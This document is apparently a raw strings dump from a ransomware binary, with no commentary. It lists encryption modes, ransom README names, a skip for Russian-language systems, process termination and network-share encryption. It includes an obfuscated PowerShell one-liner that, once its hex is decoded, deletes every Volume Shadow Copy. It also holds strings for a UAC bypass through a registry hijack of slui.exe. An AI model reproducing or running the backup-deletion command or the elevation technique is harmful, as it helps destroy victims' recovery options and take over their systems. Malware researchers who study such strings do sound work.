 INF
DBG
/C DEL /F /Q
>> NUL
ComSpec
README
.TXT
Start Encrypting Target Folder
Encrypt Mode - AUTO
Started %u I/O Workers
Encrypted %u file(s)
Start Encrypt
[Handle %u]
File Encrypted Successful
Encrypt Mode - FAST
Encrypt Mode - FULL
This is a Russian-Speaking System, Exit
System Language Check
Encrypting Network Shares
Encrypting Local Disks
README
.TXT
Encrypt Mode - AUTO
Started %u I/O Workers
Encrypted %u file(s)
Start Encrypt
[Handle %u]
File Encrypted Successful
Encrypt Mode - FAST
Encrypt Mode - FULL
Terminating Processes
Deleting Shadow Copies
Uninstalling Services
Emptying Recycle Bin
This is a Russian-Speaking System, Exit
System Language Check
Start Encrypting All Files
powershell -ep bypass -c "(0..61)|%{$s+=[char][byte]
('0x'+'4765742D576D694F626A6563742057696E33325F536861646F7763
6F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20'.Substring(2
*$_,2))};iex $s"
root/cimv2
WQL
SELECT * FROM Win32_ShadowCopy
ID
Win32_ShadowCopy.ID='%s'
.exe
LOG%s.TXT
README%s.TXT
Software\Classes\exefile\shell\open\command
\slui.exe
runas
Elevation:Administrator!new:
{3E5FC7F9-9A51-4367-9063-A120244FBEC7}
explorer.exe